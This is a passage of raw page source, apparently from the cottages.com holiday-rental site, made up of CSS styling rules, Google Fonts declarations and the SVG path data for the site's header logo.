.iKTsCE{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0;}/*!sc*/
data-styled.g239[id="sc-19c403cf-1"]{content:"iKTsCE,"}/*!sc*/
.beFJjJ{margin:0 0.25rem;}/*!sc*/
data-styled.g240[id="sc-19c403cf-2"]{content:"beFJjJ,"}/*!sc*/
.eQEHiY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;width:2.5rem;height:2.5rem;border:2px solid rgba(0,0,0,0.1);font-weight:600;font-size:0.875rem;line-height:1.5;background-color:rgba(255,255,255,1);color:rgba(80,111,139,1);cursor:pointer;background:rgba(80,111,139,1);border-color:rgba(80,111,139,1);color:rgba(255,255,255,1);pointer-events:none;}/*!sc*/
.eQEHiY:hover{border-color:rgba(80,111,139,1);}/*!sc*/
data-styled.g241[id="sc-19c403cf-3"]{content:"eQEHiY,"}/*!sc*/
.Mtygi{border:none;background-color:transparent;cursor:pointer;height:1.875rem;padding:0;position:relative;width:1.875rem;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);margin-right:0.625rem;}/*!sc*/
.Mtygi:disabled{opacity:0.5;pointer-events:none;}/*!sc*/
.Mtygi svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);fill:rgba(80,111,139,1);margin:0 auto;width:0.625rem;}/*!sc*/
.IUbIJ{border:none;background-color:transparent;cursor:pointer;height:1.875rem;padding:0;position:relative;width:1.875rem;margin-left:0.625rem;}/*!sc*/
.IUbIJ:disabled{opacity:0.5;pointer-events:none;}/*!sc*/
.IUbIJ svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);fill:rgba(80,111,139,1);margin:0 auto;width:0.625rem;}/*!sc*/
data-styled.g242[id="sc-19c403cf-4"]{content:"Mtygi,IUbIJ,"}/*!sc*/
.bkOLuO{margin:0;}/*!sc*/
data-styled.g244[id="sc-4d441fb2-0"]{content:"bkOLuO,"}/*!sc*/
.dElUPN{width:100%;height:12rem;position:relative;}/*!sc*/
data-styled.g276[id="sc-ca8e8611-2"]{content:"dElUPN,"}/*!sc*/
.jyyAzC{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
data-styled.g280[id="sc-ca8e8611-6"]{content:"jyyAzC,"}/*!sc*/
.iOIGgE{height:100%;}/*!sc*/
@media (min-width:768px){.iOIGgE{display:grid;grid-template-columns:7fr 5fr;grid-template-rows:auto auto;}}/*!sc*/
data-styled.g283[id="sc-ca8e8611-9"]{content:"iOIGgE,"}/*!sc*/
.dHPato{height:100%;padding:1rem;}/*!sc*/
@media (min-width:768px){.dHPato{grid-row:1 / span 2;padding:1.5rem 0.75rem;}}/*!sc*/
data-styled.g284[id="sc-ca8e8611-10"]{content:"dHPato,"}/*!sc*/
.kxSrqW{padding:0 1rem 1rem;}/*!sc*/
@media (min-width:768px){.kxSrqW{grid-row:1 / span 2;padding:1.5rem 1.5rem 1.5rem 2.8rem;}}/*!sc*/
@media (min-width:1024px){.kxSrqW{height:100%;padding-left:3.2rem !important;}}/*!sc*/
data-styled.g286[id="sc-ca8e8611-12"]{content:"kxSrqW,"}/*!sc*/
.bMlbpG{border-top:1px solid rgba(230,230,230,1);padding-top:1rem;}/*!sc*/
data-styled.g290[id="sc-ca8e8611-16"]{content:"bMlbpG,"}/*!sc*/
.kIIHIW{display:none;}/*!sc*/
data-styled.g293[id="sc-ca8e8611-19"]{content:"kIIHIW,"}/*!sc*/
.gbBjDw{contain:content;}/*!sc*/
data-styled.g295[id="sc-ca8e8611-21"]{content:"gbBjDw,"}/*!sc*/
.ldnxMD{position:relative;margin:0 0 1rem 0;height:100%;}/*!sc*/
.ldnxMD .sc-ca8e8611-1{max-height:32px;overflow:hidden;display:block;text-overflow:ellipsis;width:100%;white-space:nowrap;word-wrap:break-word;}/*!sc*/
.ldnxMD > div{height:100%;}/*!sc*/
.ldnxMD > div > div{height:100%;}/*!sc*/
data-styled.g297[id="sc-ca8e8611-23"]{content:"ldnxMD,"}/*!sc*/
.bALTnB{background-color:rgba(230,230,230,1);width:100%;height:100%;}/*!sc*/
data-styled.g299[id="sc-8d0281ef-1"]{content:"bALTnB,"}/*!sc*/
.laAvzi{background-color:rgba(230,230,230,1);height:16px;width:50%;}/*!sc*/
data-styled.g300[id="sc-8d0281ef-2"]{content:"laAvzi,"}/*!sc*/
.jGvjTz{background-color:rgba(230,230,230,1);height:32px;width:75%;}/*!sc*/
data-styled.g301[id="sc-8d0281ef-3"]{content:"jGvjTz,"}/*!sc*/
.hxJOPw{background-color:rgba(230,230,230,1);height:48px;}/*!sc*/
data-styled.g302[id="sc-8d0281ef-4"]{content:"hxJOPw,"}/*!sc*/
.fChZAi{width:100%;padding:0;margin:0;list-style-type:none;}/*!sc*/
data-styled.g303[id="sc-6d5ec3c1-0"]{content:"fChZAi,"}/*!sc*/
.jsoqml{display:grid;grid-template-columns:1fr;grid-template-rows:repeat(13,auto);width:100%;max-width:100%;min-height:100vh;overflow:hidden;}/*!sc*/
.jsoqml > ul{display:grid;grid-template-columns:1fr;grid-template-rows:subgrid;grid-column:1;grid-row:1 / span 13;width:100%;max-width:100%;height:auto;overflow:hidden;min-width:0;}/*!sc*/
.jsoqml > ul > li{grid-column:1;grid-row:auto;min-width:0;overflow:hidden;}/*!sc*/
.jsoqml > ul > li article{height:auto;}/*!sc*/
.jsoqml > ul > li:nth-child(3){grid-row:4;}/*!sc*/
.jsoqml > ul > li:nth-child(4){grid-row:5;}/*!sc*/
.jsoqml > ul > li:nth-child(5){grid-row:6;}/*!sc*/
.jsoqml > ul > li:nth-child(6){grid-row:7;}/*!sc*/
.jsoqml > ul > li:nth-child(7){grid-row:8;}/*!sc*/
.jsoqml > ul > li:nth-child(8){grid-row:9;}/*!sc*/
.jsoqml > ul > li:nth-child(9){grid-row:10;}/*!sc*/
.jsoqml > ul > li:nth-child(10){grid-row:11;}/*!sc*/
.jsoqml > ul > li:nth-child(11){grid-row:12;}/*!sc*/
.jsoqml > ul > li:nth-child(12){grid-row:13;}/*!sc*/
.jsoqml > button{grid-column:1;grid-row:3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto 1rem auto;border-radius:4px;overflow:hidden;border:none;-webkit-appearance:none;padding:0;}/*!sc*/
.jsoqml > button picture > *{width:100%;height:100%;}/*!sc*/
data-styled.g364[id="sc-7fb3c4c1-0"]{content:"jsoqml,"}/*!sc*/
html{--main-bg-color:rgba(245,245,245,1);}/*!sc*/
data-styled.g365[id="sc-global-xqrUw1"]{content:"sc-global-xqrUw1,"}/*!sc*/
.lbgovg{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g366[id="sc-3d6d958b-0"]{content:"lbgovg,"}/*!sc*/
.cucSFu{background-color:rgba(48,67,84,1);color:rgba(255,255,255,1);}/*!sc*/
data-styled.g367[id="sc-7d2ae3f1-0"]{content:"cucSFu,"}/*!sc*/
.cbPvJO{color:rgba(255,255,255,1);font-size:0.875rem;margin-bottom:8px;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g368[id="sc-7d2ae3f1-1"]{content:"cbPvJO,"}/*!sc*/
.fUjAOZ{display:none;}/*!sc*/
@media (min-width:768px){.fUjAOZ{display:block;}}/*!sc*/
data-styled.g369[id="sc-7d2ae3f1-2"]{content:"fUjAOZ,"}/*!sc*/
.kSXsJw{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g370[id="sc-68893142-0"]{content:"kSXsJw,"}/*!sc*/
.idyoRw{border-top:none;}/*!sc*/
.idyoRw:last-child{border-bottom:1px solid rgba(255,255,255,0.2);}/*!sc*/
@media (min-width:768px){.idyoRw:last-child{border-bottom:0;}}/*!sc*/
data-styled.g371[id="sc-68893142-1"]{content:"idyoRw,"}/*!sc*/
.kSGqIm{color:rgba(255,255,255,1);-webkit-text-decoration:none;text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.kSGqIm{text-align:right;}}/*!sc*/
data-styled.g374[id="sc-657f358a-0"]{content:"kSGqIm,"}/*!sc*/
.jUPmaE > div{height:100% !important;}/*!sc*/
data-styled.g387[id="sc-31170222-0"]{content:"jUPmaE,"}/*!sc*/
.bDuxWQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:2 !important;-ms-flex:2 !important;flex:2 !important;}/*!sc*/
.bDuxWQ:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width:767px){.bDuxWQ{display:none;}}/*!sc*/
.bDuxWQ > span{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;}/*!sc*/
.bDuxWQ > span > div{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;}/*!sc*/
.bDuxWQ > span > div:first-child{width:100%;}/*!sc*/
.bDuxWQ input{border:2px solid transparent;margin:0;}/*!sc*/
.bDuxWQ input:hover{border-color:transparent;}/*!sc*/
.bDuxWQ input:active,.bDuxWQ input:focus{outline:2px solid rgba(75,116,47,1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g389[id="sc-31170222-2"]{content:"bDuxWQ,"}/*!sc*/
.cogFeK{padding:2px 18px 0;background:linear-gradient( to bottom, rgba(41,41,41,1) 0%, rgba(41,41,41,1) 50%, transparent 50%, transparent 100% );position:relative;z-index:2;}/*!sc*/
data-styled.g397[id="sc-5963b8d6-0"]{content:"cogFeK,"}/*!sc*/
.cjQVti{padding:0px 16px;background-color:rgba(41,41,41,1);-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:none;}/*!sc*/
.cjQVti svg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cjQVti ul,.cjQVti li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.cjQVti{height:72px;}}/*!sc*/
@media (min-width:1024px){.cjQVti{height:80px;}}/*!sc*/
data-styled.g399[id="sc-5963b8d6-2"]{content:"cjQVti,"}/*!sc*/
.VheNm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.VheNm{gap:0.75rem;}}/*!sc*/
data-styled.g400[id="sc-5963b8d6-3"]{content:"VheNm,"}/*!sc*/
@media screen and (min-width:768px){.eYWbJe{height:36px;width:auto;}}/*!sc*/
data-styled.g401[id="sc-5963b8d6-4"]{content:"eYWbJe,"}/*!sc*/
.dCArXx{height:100%;}/*!sc*/
data-styled.g403[id="sc-c6e0aa11-1"]{content:"dCArXx,"}/*!sc*/
@media (max-width:768px){.Pvqze{-webkit-transition:300ms padding ease-out;transition:300ms padding ease-out;}}/*!sc*/
data-styled.g404[id="sc-b43638c-0"]{content:"Pvqze,"}/*!sc*/
.kDpXiI{color:rgba(255,255,255,1);}/*!sc*/
@media (max-width:768px){.kDpXiI{min-width:40px;}}/*!sc*/
data-styled.g405[id="sc-fd108505-0"]{content:"kDpXiI,"}/*!sc*/
.euUtwf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;gap:24px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.euUtwf{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.euUtwf{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:40px;}.euUtwf > ul{width:100%;}.euUtwf > button{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}}/*!sc*/
data-styled.g406[id="sc-fd108505-1"]{content:"euUtwf,"}/*!sc*/
@media (max-width:768px){.TvdmG [data-sonner-toaster] [data-sonner-toast]{width:calc(100% - var(--mobile-offset-left) * 2);}}/*!sc*/
data-styled.g407[id="sc-2abf0b83-0"]{content:"TvdmG,"}/*!sc*/
.iwEJXA{padding-bottom:0;}/*!sc*/
@media (min-width:1280px){.iwEJXA{padding-bottom:16px;}}/*!sc*/
.iwEJXA > div{padding-right:0;}/*!sc*/
data-styled.g409[id="sc-b159cd3e-0"]{content:"iwEJXA,"}/*!sc*/
.fOWhyp{display:none;}/*!sc*/
@media (min-width:1280px){.fOWhyp{display:initial;}}/*!sc*/
data-styled.g410[id="sc-45075627-0"]{content:"fOWhyp,"}/*!sc*/
.xtLlY{display:initial;}/*!sc*/
@media (min-width:1280px){.xtLlY{display:none;}}/*!sc*/
data-styled.g411[id="sc-45075627-1"]{content:"xtLlY,"}/*!sc*/
@media (min-width:768px){.iagjho{margin-top:8px;}}/*!sc*/
@media (min-width:1280px){.iagjho{margin-top:16px;}}/*!sc*/
data-styled.g412[id="sc-839d78ea-0"]{content:"iagjho,"}/*!sc*/
</style><style data-href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500&family=Poppins:wght@600&display=swap&family=Hind:wght@500;600&display=swap">@font-face{font-family:'DM Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=rP2tp2ywxg089UriI5-g4vlH9VoD8CmcqZG40F9JadbnoEwAopxhTQ&skey=cd068b3e1b767e51&v=v17) format('woff')}@font-face{font-family:'DM Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=rP2tp2ywxg089UriI5-g4vlH9VoD8CmcqZG40F9JadbnoEwAkJxhTQ&skey=cd068b3e1b767e51&v=v17) format('woff')}@font-face{font-family:'Hind';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=5aU19_a8oxmIfJpbIRg&skey=240cc253f5a86f17&v=v18) format('woff')}@font-face{font-family:'Hind';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=5aU19_a8oxmIfLZcIRg&skey=da2b34d6f21b4cf5&v=v18) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6V1g&skey=ce7ef9d62ca89319&v=v24) format('woff')}@font-face{font-family:'DM Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/dmsans/v17/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu6-K6z9mXgjU0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'DM Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/dmsans/v17/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu0-K6z9mXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'DM Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/dmsans/v17/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu6-K6z9mXgjU0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'DM Sans';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/dmsans/v17/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu0-K6z9mXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Hind';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfJpbER2SjRhc9V11uQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Hind';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfJpbERKSjRhc9V11uQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Hind';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfJpbERySjRhc9V0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Hind';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfLZcER2SjRhc9V11uQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Hind';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfLZcERKSjRhc9V11uQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Hind';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfLZcERySjRhc9V0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style></head><body><div id="__next"><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@600&amp;display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@400;500;600&amp;display=swap" rel="stylesheet"/><div><header class="sc-5963b8d6-2 cjQVti nav-header"><div class="sc-c83e9b92-0 jrqhGu sc-5963b8d6-3 VheNm"><a href="/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 bPmnwz fcTwUF"><span class="sc-c6e0aa11-1 dCArXx responsive-header-logo"><svg width="174" height="32" viewBox="0 0 174 32" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="logo-image" locale="en" class="sc-5963b8d6-4 eYWbJe"><title>cottages.com reversed logo</title><path d="M46.6921 24.0172C46.5889 23.8452 46.4168 23.7763 46.2104 23.7763C46.0039 23.7763 45.8319 23.914 45.6254 24.086C45.1781 24.4645 44.4211 25.0839 42.8383 25.0839C40.4297 25.0839 38.9502 23.2258 38.9502 20.129C38.9502 16.9978 40.4641 15.1398 42.976 15.1398C44.3179 15.1398 45.0405 15.6215 45.4534 15.9312C45.6942 16.0688 45.8319 16.172 46.0039 16.172C46.2448 16.172 46.348 16.0344 46.4512 15.9656L46.9329 15.3118L46.7609 15.1398C45.7286 14.1763 44.4211 13.6602 42.9071 13.6602C39.3975 13.6602 37.1953 16.1376 37.1953 20.129C37.1953 24.0516 39.3286 26.5634 42.6319 26.5634C44.4555 26.5634 46.1071 25.8753 46.9674 24.7398L47.105 24.5677L46.6921 24.0172Z" fill="white"></path><path d="M54.5373 25.0839C51.9566 25.0839 50.5459 23.329 50.5459 20.129C50.5459 16.9634 51.991 15.1398 54.5373 15.1398C57.1179 15.1398 58.5287 16.929 58.5287 20.129C58.5287 23.329 57.0835 25.0839 54.5373 25.0839ZM54.5373 13.6602C50.9932 13.6602 48.791 16.1376 48.791 20.129C48.791 24.086 50.9932 26.5634 54.5373 26.5634C58.0813 26.5634 60.2835 24.086 60.2835 20.129C60.2491 16.1376 58.0469 13.6602 54.5373 13.6602Z" fill="white"></path><path d="M68.8168 24.4989C68.7136 24.3613 68.5416 24.2581 68.4039 24.2581C68.2319 24.2581 68.0942 24.3613 67.9222 24.4989C67.6469 24.7398 67.1996 25.0495 66.5114 25.0495C65.6168 25.0495 65.1351 24.4989 65.1351 23.4667V15.6559H68.92V14.2452H65.1351V9.6344H64.3093C63.9996 9.6344 63.7588 9.87526 63.7244 10.1849L63.4491 14.2107L61.3846 14.3484V15.071C61.3846 15.415 61.6254 15.6215 61.9695 15.6215H63.4147V23.5355C63.4147 25.4968 64.4469 26.5634 66.2706 26.5634C67.3373 26.5634 68.4383 26.0817 69.0921 25.3591L69.2297 25.1871L68.8168 24.4989Z" fill="white"></path><path d="M77.9695 24.4989C77.8663 24.3613 77.6942 24.2581 77.5566 24.2581C77.3846 24.2581 77.2469 24.3613 77.0749 24.4989C76.7996 24.7398 76.3523 25.0495 75.6641 25.0495C74.7695 25.0495 74.2878 24.4989 74.2878 23.4667V15.6559H78.0727V14.2452H74.2878V9.6344H73.462C73.1523 9.6344 72.9114 9.87526 72.877 10.1849L72.6018 14.2107L70.5373 14.3484V15.071C70.5373 15.415 70.7781 15.6215 71.1222 15.6215H72.5674V23.5355C72.5674 25.4968 73.5996 26.5634 75.4233 26.5634C76.4899 26.5634 77.591 26.0817 78.2448 25.3591L78.3824 25.1871L77.9695 24.4989Z" fill="white"></path><path d="M87.9824 20.6107V23.329C86.8469 24.4645 85.7803 25.1871 84.0942 25.1871C83.062 25.1871 81.9953 24.671 81.9953 23.157C82.0297 21.643 84.0254 20.7828 87.9824 20.6107ZM85.5738 13.6258C83.819 13.6258 82.4082 14.2451 81.0663 15.6215L80.8942 15.7935L81.2039 16.3441C81.3415 16.5849 81.548 16.6882 81.8233 16.6882C82.0641 16.6882 82.305 16.5161 82.5803 16.2753C83.1308 15.8279 83.9566 15.1398 85.4362 15.1398C87.5351 15.1398 87.9824 16.8602 87.9824 18.3054V19.2688C81.6512 19.4753 80.3437 21.5054 80.3437 23.1914C80.3437 25.6688 82.2362 26.5634 83.819 26.5634C85.7459 26.5634 86.9157 25.8753 88.0856 24.8086L88.1889 25.8064C88.2921 26.1505 88.5329 26.357 88.9114 26.357H89.6684V18.3054C89.6684 15.3462 88.1889 13.6258 85.5738 13.6258Z" fill="white"></path><path d="M107.251 18.615C107.63 16.3441 109.04 15.071 111.174 15.071C113.17 15.071 114.443 16.4129 114.546 18.615H107.251ZM115.096 23.7763C114.924 23.7763 114.787 23.8796 114.511 24.0516C113.995 24.3957 112.997 25.0839 111.311 25.0839C108.696 25.0839 107.182 23.2258 107.148 19.957H115.509C115.922 19.957 116.129 19.7161 116.129 19.2C116.129 15.8279 114.167 13.6602 111.139 13.6602C107.733 13.6602 105.462 16.172 105.462 19.8882C105.462 24.0172 107.664 26.5634 111.243 26.5634C113.101 26.5634 115.062 25.8064 115.888 24.7742L116.025 24.6021L115.578 24.0516C115.44 23.8796 115.303 23.7763 115.096 23.7763Z" fill="white"></path><path d="M123.079 19.1312C121.565 18.6839 120.258 18.271 120.258 17.0667C120.258 15.9312 121.393 15.071 122.873 15.071C124.111 15.071 124.834 15.5183 125.247 15.7935C125.488 15.9312 125.66 16.0688 125.832 16.0688C125.97 16.0688 126.176 16.0344 126.348 15.7591L126.726 15.1742L126.554 15.0021C125.557 14.0731 124.387 13.6602 122.873 13.6602C120.12 13.6602 118.64 15.4839 118.64 17.1699C118.64 19.4753 120.671 20.0602 122.46 20.6107C124.008 21.0925 125.35 21.471 125.35 22.7785C125.35 24.2236 124.249 25.1527 122.563 25.1527C121.187 25.1527 120.464 24.6366 119.982 24.2581C119.742 24.0516 119.535 23.914 119.329 23.914C119.019 23.914 118.847 24.0516 118.744 24.2237L118.331 24.843L118.503 25.015C119.673 26.0473 120.946 26.529 122.494 26.529C125.178 26.529 126.967 24.9118 126.967 22.5376C126.933 20.3355 124.903 19.7161 123.079 19.1312Z" fill="white"></path><path d="M130.133 24.4645C129.548 24.4645 129.066 24.9462 129.066 25.5312C129.066 26.1161 129.514 26.5978 130.133 26.5978C130.718 26.5978 131.2 26.1161 131.2 25.5312C131.2 24.9462 130.718 24.4645 130.133 24.4645Z" fill="white"></path><path d="M97.6856 25.0839C95.277 25.0839 93.9351 23.329 93.9351 20.129C93.9351 16.9634 95.3114 15.1398 97.6856 15.1398C100.06 15.1398 101.436 16.9634 101.436 20.129C101.436 23.329 100.094 25.0839 97.6856 25.0839ZM103.122 19.957V14.2796C103.122 13.9011 102.881 13.6602 102.537 13.6602L101.608 13.6258L101.539 15.2086C100.61 14.1763 99.2684 13.6258 97.72 13.6258C94.3824 13.6258 92.2835 16.1032 92.2835 20.0946C92.2835 24.0516 94.348 26.529 97.72 26.529C99.234 26.529 100.542 26.0129 101.471 25.015V26.5978C101.471 26.5978 101.471 26.8731 101.367 27.2516C100.851 29.1785 99.5781 30.1763 97.72 30.1763C96.1372 30.1763 95.2082 29.5226 94.6921 29.1785C94.4512 29.0064 94.3136 28.9032 94.1415 28.9032C93.9351 28.9032 93.7974 28.972 93.6942 29.1441L93.2813 29.6946L93.419 29.8667C94.2104 30.9333 96.0684 31.6903 97.8233 31.6903C100.335 31.6903 102.159 30.3484 102.916 27.871C102.916 27.8365 102.95 27.8021 102.95 27.8021C103.053 27.4925 103.157 26.9075 103.157 25.772V20.0602L103.122 19.957Z" fill="white"></path><path d="M142.107 24.4645L142.21 24.3613C142.176 24.3269 142.107 24.258 141.97 24.258C141.832 24.258 141.763 24.3269 141.625 24.4301C141.247 24.7742 140.318 25.5656 138.529 25.5656C137.256 25.5656 136.189 25.0839 135.432 24.1892C134.675 23.2602 134.262 21.8839 134.262 20.1978C134.262 18.5462 134.675 17.1699 135.466 16.2408C136.223 15.3118 137.359 14.7957 138.735 14.7957C140.249 14.7957 141.04 15.3806 141.453 15.6903C141.625 15.7935 141.694 15.8624 141.797 15.8624C141.935 15.8624 142.004 15.7935 142.073 15.7247L142.279 15.4839L142.451 15.3118L142.279 15.1398C141.316 14.2796 140.111 13.8322 138.735 13.8322C137.049 13.8322 135.707 14.4516 134.744 15.6559C133.849 16.757 133.402 18.3398 133.402 20.129C133.402 21.9871 133.883 23.6043 134.709 24.6365C135.673 25.8064 136.911 26.3914 138.529 26.3914C138.563 